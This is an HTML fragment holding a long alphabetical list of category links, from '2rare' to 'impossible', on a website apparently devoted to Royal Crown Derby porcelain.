	<li class="cat-item cat-item-3246"><a href="https://royalcrownderby.org/category/2rare/" >2rare</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://royalcrownderby.org/category/40pc/" >40pc</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://royalcrownderby.org/category/5-royal/" >5-royal</a>
</li>
	<li class="cat-item cat-item-4769"><a href="https://royalcrownderby.org/category/54-piece/" >54-piece</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://royalcrownderby.org/category/58dia/" >58dia</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://royalcrownderby.org/category/74pc/" >74pc</a>
</li>
	<li class="cat-item cat-item-4376"><a href="https://royalcrownderby.org/category/75pcs/" >75pcs</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://royalcrownderby.org/category/85dia/" >85dia</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://royalcrownderby.org/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://royalcrownderby.org/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-4027"><a href="https://royalcrownderby.org/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://royalcrownderby.org/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://royalcrownderby.org/category/afternoon/" >afternoon</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://royalcrownderby.org/category/aleia/" >aleia</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://royalcrownderby.org/category/alteres/" >älteres</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://royalcrownderby.org/category/always/" >always</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://royalcrownderby.org/category/amanda/" >amanda</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://royalcrownderby.org/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://royalcrownderby.org/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://royalcrownderby.org/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://royalcrownderby.org/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://royalcrownderby.org/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://royalcrownderby.org/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://royalcrownderby.org/category/antique1898/" >antique1898</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://royalcrownderby.org/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://royalcrownderby.org/category/anyone/" >anyone</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://royalcrownderby.org/category/arlington/" >arlington</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://royalcrownderby.org/category/armson/" >armson</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://royalcrownderby.org/category/arnart/" >arnart</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://royalcrownderby.org/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://royalcrownderby.org/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://royalcrownderby.org/category/ascot/" >ascot</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://royalcrownderby.org/category/ashbourne/" >ashbourne</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://royalcrownderby.org/category/ashy/" >ashy</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://royalcrownderby.org/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://royalcrownderby.org/category/atesan/" >atesan</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://royalcrownderby.org/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-4790"><a href="https://royalcrownderby.org/category/autumn/" >autumn</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://royalcrownderby.org/category/aves/" >aves</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://royalcrownderby.org/category/aynsley/" >aynsley</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://royalcrownderby.org/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://royalcrownderby.org/category/badge/" >badge</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://royalcrownderby.org/category/baileys/" >baileys</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://royalcrownderby.org/category/bali/" >bali</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://royalcrownderby.org/category/barnstormers/" >barnstormers</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://royalcrownderby.org/category/baseball/" >baseball</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://royalcrownderby.org/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-4526"><a href="https://royalcrownderby.org/category/bcgba/" >bcgba</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://royalcrownderby.org/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://royalcrownderby.org/category/beautify/" >beautify</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://royalcrownderby.org/category/belgium/" >belgium</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://royalcrownderby.org/category/belmont/" >belmont</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://royalcrownderby.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://royalcrownderby.org/category/betta/" >betta</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://royalcrownderby.org/category/bettys/" >bettys</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://royalcrownderby.org/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://royalcrownderby.org/category/binh/" >binh</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://royalcrownderby.org/category/bird/" >bird</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://royalcrownderby.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://royalcrownderby.org/category/blades/" >blades</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://royalcrownderby.org/category/bloor/" >bloor</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://royalcrownderby.org/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://royalcrownderby.org/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://royalcrownderby.org/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://royalcrownderby.org/category/boot/" >boot</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://royalcrownderby.org/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://royalcrownderby.org/category/boundless/" >boundless</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://royalcrownderby.org/category/bowman/" >bowman</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://royalcrownderby.org/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-4777"><a href="https://royalcrownderby.org/category/brant/" >brant</a>
</li>
	<li class="cat-item cat-item-4731"><a href="https://royalcrownderby.org/category/brazilians/" >brazilians</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://royalcrownderby.org/category/breeders/" >breeders</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://royalcrownderby.org/category/brew/" >brew</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://royalcrownderby.org/category/bride/" >bride</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://royalcrownderby.org/category/britain/" >britain</a>
</li>
	<li class="cat-item cat-item-4470"><a href="https://royalcrownderby.org/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://royalcrownderby.org/category/brock/" >brock</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://royalcrownderby.org/category/burmese/" >burmese</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://royalcrownderby.org/category/c1806-1825/" >c1806-1825</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://royalcrownderby.org/category/c1820/" >c1820</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://royalcrownderby.org/category/c1877-1890/" >c1877-1890</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://royalcrownderby.org/category/c1880/" >c1880</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://royalcrownderby.org/category/c1888/" >c1888</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://royalcrownderby.org/category/c1890s/" >c1890s</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://royalcrownderby.org/category/c1908/" >c1908</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://royalcrownderby.org/category/c1930s/" >c1930s</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://royalcrownderby.org/category/c1933/" >c1933</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://royalcrownderby.org/category/c1937/" >c1937</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://royalcrownderby.org/category/c1984/" >c1984</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://royalcrownderby.org/category/c1985/" >c1985</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://royalcrownderby.org/category/c572/" >c572</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://royalcrownderby.org/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://royalcrownderby.org/category/camilla/" >camilla</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://royalcrownderby.org/category/cancer/" >cancer</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://royalcrownderby.org/category/canon/" >canon</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://royalcrownderby.org/category/cape/" >cape</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://royalcrownderby.org/category/capital/" >capital</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://royalcrownderby.org/category/catherine/" >catherine</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://royalcrownderby.org/category/cauldon/" >cauldon</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://royalcrownderby.org/category/caverswall/" >caverswall</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://royalcrownderby.org/category/caymanas/" >caymanas</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://royalcrownderby.org/category/cell/" >cell</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://royalcrownderby.org/category/centigrade/" >centigrade</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://royalcrownderby.org/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://royalcrownderby.org/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://royalcrownderby.org/category/ch4496/" >ch4496</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://royalcrownderby.org/category/charming/" >charming</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://royalcrownderby.org/category/chateau/" >chateau</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://royalcrownderby.org/category/cherry/" >cherry</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://royalcrownderby.org/category/chewbacca/" >chewbacca</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://royalcrownderby.org/category/child/" >child</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://royalcrownderby.org/category/chinapalaceuk/" >chinapalaceuk</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://royalcrownderby.org/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://royalcrownderby.org/category/chloe/" >chloe</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://royalcrownderby.org/category/choices/" >choices</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://royalcrownderby.org/category/chop/" >chop</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://royalcrownderby.org/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://royalcrownderby.org/category/chumlee/" >chumlee</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://royalcrownderby.org/category/cinematographer/" >cinematographer</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://royalcrownderby.org/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://royalcrownderby.org/category/claiming/" >claiming</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://royalcrownderby.org/category/clarecastle/" >clarecastle</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://royalcrownderby.org/category/clash/" >clash</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://royalcrownderby.org/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://royalcrownderby.org/category/clubbin/" >clubbin</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://royalcrownderby.org/category/coach/" >coach</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://royalcrownderby.org/category/coalport/" >coalport</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://royalcrownderby.org/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://royalcrownderby.org/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://royalcrownderby.org/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://royalcrownderby.org/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://royalcrownderby.org/category/concerns/" >concerns</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://royalcrownderby.org/category/conserve/" >conserve</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://royalcrownderby.org/category/controversial/" >controversial</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://royalcrownderby.org/category/coolmore/" >coolmore</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://royalcrownderby.org/category/coromandel/" >coromandel</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://royalcrownderby.org/category/coronation/" >coronation</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://royalcrownderby.org/category/court/" >court</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://royalcrownderby.org/category/crazing/" >crazing</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://royalcrownderby.org/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://royalcrownderby.org/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://royalcrownderby.org/category/crowning/" >crowning</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://royalcrownderby.org/category/crownroyal/" >crownroyal</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://royalcrownderby.org/category/crummles/" >crummles</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://royalcrownderby.org/category/crusader/" >crusader</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://royalcrownderby.org/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://royalcrownderby.org/category/daisy/" >daisy</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://royalcrownderby.org/category/damaged/" >damaged</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://royalcrownderby.org/category/dance/" >dance</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://royalcrownderby.org/category/danny/" >danny</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://royalcrownderby.org/category/date/" >date</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://royalcrownderby.org/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://royalcrownderby.org/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://royalcrownderby.org/category/decor/" >decor</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://royalcrownderby.org/category/delightful/" >delightful</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://royalcrownderby.org/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-4199"><a href="https://royalcrownderby.org/category/demitasse/" >demitasse</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://royalcrownderby.org/category/derby/" >derby</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://royalcrownderby.org/category/derbycrowncourtmanagerrespnseto180216/" >derbycrowncourtmanagerrespnseto180216</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://royalcrownderby.org/category/desert/" >desert</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://royalcrownderby.org/category/dessert/" >dessert</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://royalcrownderby.org/category/dhabi/" >dhabi</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://royalcrownderby.org/category/dinghy/" >dinghy</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://royalcrownderby.org/category/dinner/" >dinner</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://royalcrownderby.org/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://royalcrownderby.org/category/discount/" >discount</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://royalcrownderby.org/category/dishes/" >dishes</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://royalcrownderby.org/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://royalcrownderby.org/category/disrespectful/" >disrespectful</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://royalcrownderby.org/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://royalcrownderby.org/category/drag/" >drag</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://royalcrownderby.org/category/dubai/" >dubai</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://royalcrownderby.org/category/duke/" >duke</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://royalcrownderby.org/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://royalcrownderby.org/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://royalcrownderby.org/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://royalcrownderby.org/category/ebor/" >ebor</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://royalcrownderby.org/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://royalcrownderby.org/category/edition/" >edition</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://royalcrownderby.org/category/editors/" >editors</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://royalcrownderby.org/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://royalcrownderby.org/category/eighteen/" >eighteen</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://royalcrownderby.org/category/eldora/" >eldora</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://royalcrownderby.org/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://royalcrownderby.org/category/elevator/" >elevator</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://royalcrownderby.org/category/eleven/" >eleven</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://royalcrownderby.org/category/elim/" >elim</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://royalcrownderby.org/category/elizabeth/" >elizabeth</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://royalcrownderby.org/category/ellis/" >ellis</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://royalcrownderby.org/category/emmy/" >emmy</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://royalcrownderby.org/category/empires/" >empires</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://royalcrownderby.org/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://royalcrownderby.org/category/enormous/" >enormous</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://royalcrownderby.org/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://royalcrownderby.org/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://royalcrownderby.org/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://royalcrownderby.org/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://royalcrownderby.org/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://royalcrownderby.org/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://royalcrownderby.org/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://royalcrownderby.org/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://royalcrownderby.org/category/exceptionally/" >exceptionally</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://royalcrownderby.org/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://royalcrownderby.org/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://royalcrownderby.org/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://royalcrownderby.org/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://royalcrownderby.org/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://royalcrownderby.org/category/extremelyrare/" >extremelyrare</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://royalcrownderby.org/category/exyremely/" >exyremely</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://royalcrownderby.org/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://royalcrownderby.org/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://royalcrownderby.org/category/failrace/" >failrace</a>
</li>
	<li class="cat-item cat-item-4420"><a href="https://royalcrownderby.org/category/fate/" >fate</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://royalcrownderby.org/category/favourite/" >favourite</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://royalcrownderby.org/category/fife/" >fife</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://royalcrownderby.org/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-4675"><a href="https://royalcrownderby.org/category/finds/" >finds</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://royalcrownderby.org/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://royalcrownderby.org/category/finest/" >finest</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://royalcrownderby.org/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://royalcrownderby.org/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://royalcrownderby.org/category/five-piece/" >five-piece</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://royalcrownderby.org/category/flawed/" >flawed</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://royalcrownderby.org/category/flightline/" >flightline</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://royalcrownderby.org/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://royalcrownderby.org/category/florence/" >florence</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://royalcrownderby.org/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://royalcrownderby.org/category/fluted/" >fluted</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://royalcrownderby.org/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://royalcrownderby.org/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://royalcrownderby.org/category/fortnite/" >fortnite</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://royalcrownderby.org/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://royalcrownderby.org/category/fourteen/" >fourteen</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://royalcrownderby.org/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-3358"><a href="https://royalcrownderby.org/category/frankie/" >frankie</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://royalcrownderby.org/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://royalcrownderby.org/category/frequency/" >frequency</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://royalcrownderby.org/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://royalcrownderby.org/category/fruit/" >fruit</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://royalcrownderby.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://royalcrownderby.org/category/funniest/" >funniest</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://royalcrownderby.org/category/galway/" >galway</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://royalcrownderby.org/category/gelding/" >gelding</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://royalcrownderby.org/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://royalcrownderby.org/category/georgian/" >georgian</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://royalcrownderby.org/category/gets/" >gets</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://royalcrownderby.org/category/gilded/" >gilded</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://royalcrownderby.org/category/glorious/" >glorious</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://royalcrownderby.org/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://royalcrownderby.org/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://royalcrownderby.org/category/goodnight/" >goodnight</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://royalcrownderby.org/category/gopro/" >gopro</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://royalcrownderby.org/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://royalcrownderby.org/category/grab/" >grab</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://royalcrownderby.org/category/graduation/" >graduation</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://royalcrownderby.org/category/graham/" >graham</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://royalcrownderby.org/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4789"><a href="https://royalcrownderby.org/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://royalcrownderby.org/category/grenville/" >grenville</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://royalcrownderby.org/category/guardsman/" >guardsman</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://royalcrownderby.org/category/guild/" >guild</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://royalcrownderby.org/category/hail/" >hail</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://royalcrownderby.org/category/hamish/" >hamish</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://royalcrownderby.org/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://royalcrownderby.org/category/hand-painted/" >hand-painted</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://royalcrownderby.org/category/handsome/" >handsome</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://royalcrownderby.org/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://royalcrownderby.org/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://royalcrownderby.org/category/harrow/" >harrow</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://royalcrownderby.org/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://royalcrownderby.org/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://royalcrownderby.org/category/haskell/" >haskell</a>
</li>
	<li class="cat-item cat-item-4807"><a href="https://royalcrownderby.org/category/hcssf/" >hcssf</a>
</li>
	<li class="cat-item cat-item-4416"><a href="https://royalcrownderby.org/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://royalcrownderby.org/category/herm/" >herm</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://royalcrownderby.org/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://royalcrownderby.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://royalcrownderby.org/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://royalcrownderby.org/category/hold/" >hold</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://royalcrownderby.org/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://royalcrownderby.org/category/hometown/" >hometown</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://royalcrownderby.org/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://royalcrownderby.org/category/horsecenter/" >horsecenter</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://royalcrownderby.org/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://royalcrownderby.org/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://royalcrownderby.org/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://royalcrownderby.org/category/hyderabad/" >hyderabad</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://royalcrownderby.org/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://royalcrownderby.org/category/imari/" >imari</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://royalcrownderby.org/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-4644"><a href="https://royalcrownderby.org/category/impossible/" >impossible</a>
</li>
